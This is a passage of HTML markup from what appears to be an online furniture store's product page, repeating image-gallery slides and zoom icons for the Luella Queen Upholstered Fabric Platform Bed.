4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135779283029">
      <span class="visually-hidden">
        Abrir mídia 54 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135779315797"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135779315797"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_5.jpg?v=1572113582&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_5.jpg?v=1572113582&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_5.jpg?v=1572113582&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_5.jpg?v=1572113582&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_5.jpg?v=1572113582&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_5.jpg?v=1572113582&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_5.jpg?v=1572113582&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_5.jpg?v=1572113582&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_5.jpg?v=1572113582&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_5.jpg?v=1572113582&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_5.jpg?v=1572113582&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_5.jpg?v=1572113582&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_5.jpg?v=1572113582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_5.jpg?v=1572113582&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_5.jpg?v=1572113582&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_5.jpg?v=1572113582&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_5.jpg?v=1572113582&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_5.jpg?v=1572113582&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_5.jpg?v=1572113582&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_5.jpg?v=1572113582&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_5.jpg?v=1572113582&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_5.jpg?v=1572113582&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_5.jpg?v=1572113582&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_5.jpg?v=1572113582&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_5.jpg?v=1572113582&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BRN_5.jpg?v=1572113582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135779315797">
      <span class="visually-hidden">
        Abrir mídia 55 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135779643477"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135779643477"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_1.jpg?v=1572113582&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_1.jpg?v=1572113582&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_1.jpg?v=1572113582&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_1.jpg?v=1572113582&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_1.jpg?v=1572113582&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_1.jpg?v=1572113582&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_1.jpg?v=1572113582&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_1.jpg?v=1572113582&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_1.jpg?v=1572113582&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_1.jpg?v=1572113582&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_1.jpg?v=1572113582&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_1.jpg?v=1572113582&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_1.jpg?v=1572113582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_1.jpg?v=1572113582&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_1.jpg?v=1572113582&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_1.jpg?v=1572113582&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_1.jpg?v=1572113582&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_1.jpg?v=1572113582&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_1.jpg?v=1572113582&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_1.jpg?v=1572113582&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_1.jpg?v=1572113582&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_1.jpg?v=1572113582&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_1.jpg?v=1572113582&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_1.jpg?v=1572113582&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_1.jpg?v=1572113582&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_1.jpg?v=1572113582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135779643477">
      <span class="visually-hidden">
        Abrir mídia 56 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135779676245"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135779676245"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_2.jpg?v=1572113582&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_2.jpg?v=1572113582&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_2.jpg?v=1572113582&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_2.jpg?v=1572113582&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_2.jpg?v=1572113582&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_2.jpg?v=1572113582&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_2.jpg?v=1572113582&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_2.jpg?v=1572113582&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_2.jpg?v=1572113582&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_2.jpg?v=1572113582&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_2.jpg?v=1572113582&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_2.jpg?v=1572113582&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_2.jpg?v=1572113582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_2.jpg?v=1572113582&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_2.jpg?v=1572113582&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_2.jpg?v=1572113582&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_2.jpg?v=1572113582&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_2.jpg?v=1572113582&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_2.jpg?v=1572113582&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_2.jpg?v=1572113582&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_2.jpg?v=1572113582&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_2.jpg?v=1572113582&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_2.jpg?v=1572113582&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_2.jpg?v=1572113582&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_2.jpg?v=1572113582&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_2.jpg?v=1572113582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135779676245">
      <span class="visually-hidden">
        Abrir mídia 57 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135779709013"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135779709013"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_3.jpg?v=1572113582&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_3.jpg?v=1572113582&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_3.jpg?v=1572113582&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_3.jpg?v=1572113582&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_3.jpg?v=1572113582&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_3.jpg?v=1572113582&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_3.jpg?v=1572113582&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_3.jpg?v=1572113582&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_3.jpg?v=1572113582&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_3.jpg?v=1572113582&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_3.jpg?v=1572113582&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_3.jpg?v=1572113582&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_3.jpg?v=1572113582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_3.jpg?v=1572113582&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_3.jpg?v=1572113582&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_3.jpg?v=1572113582&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_3.jpg?v=1572113582&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_3.jpg?v=1572113582&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_3.jpg?v=1572113582&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_3.jpg?v=1572113582&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_3.jpg?v=1572113582&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_3.jpg?v=1572113582&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_3.jpg?v=1572113582&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_3.jpg?v=1572113582&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_3.jpg?v=1572113582&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_3.jpg?v=1572113582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135779709013">
      <span class="visually-hidden">
        Abrir mídia 58 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135779741781"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135779741781"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_4.jpg?v=1572113582&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_4.jpg?v=1572113582&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_4.jpg?v=1572113582&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_4.jpg?v=1572113582&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_4.jpg?v=1572113582&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_4.jpg?v=1572113582&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_4.jpg?v=1572113582&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_4.jpg?v=1572113582&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_4.jpg?v=1572113582&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_4.jpg?v=1572113582&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_4.jpg?v=1572113582&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_4.jpg?v=1572113582&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_4.jpg?v=1572113582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_4.jpg?v=1572113582&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_4.jpg?v=1572113582&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_4.jpg?v=1572113582&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_4.jpg?v=1572113582&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_4.jpg?v=1572113582&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_4.jpg?v=1572113582&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_4.jpg?v=1572113582&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_4.jpg?v=1572113582&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_4.jpg?v=1572113582&amp;width=1206 1206w, 